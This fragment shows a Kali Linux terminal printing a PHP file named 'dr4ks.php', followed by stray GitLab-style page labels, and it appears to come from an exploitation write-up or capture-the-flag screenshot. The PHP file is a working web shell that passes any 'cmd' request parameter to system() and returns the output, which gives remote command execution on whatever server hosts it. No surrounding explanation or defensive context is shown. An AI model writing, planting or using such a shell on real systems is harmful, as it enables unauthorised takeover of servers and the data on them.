 ┌──(root㉿kali)-[~]
└─# cat dr4ks.php
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
┌──(root㉿kali)-[~]
└─#
Profile
Details
Activity
Cycle Analytics
Merge Requests
Members
Administrator
No license
master
README